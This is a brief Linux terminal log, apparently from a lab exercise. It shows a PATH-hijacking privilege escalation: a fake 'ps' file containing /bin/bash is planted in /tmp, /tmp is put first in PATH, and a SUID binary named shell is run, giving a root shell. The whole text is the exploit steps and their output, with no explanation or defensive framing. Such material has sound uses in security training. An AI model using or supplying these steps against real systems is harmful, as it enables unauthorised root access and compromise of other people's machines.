 aaa@yb-f220A10C:/home/yb/桌面$ cd /tmp
aaa@yb-f220A10C:/tmp$ echo "/bin/bash" > ps
aaa@yb-f220A10C:/tmp$ chmod 777 ps
aaa@yb-f220A10C:/tmp$ export PATH=/tmp:$PATH
aaa@yb-f220A10C:/tmp$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
aaa@yb-f220A10C:/tmp$ cd /test/
aaa@yb-f220A10C:/test$ ./shell
root@yb-f220A10C:/test# whoami
root
root@yb-f220A10C:/test#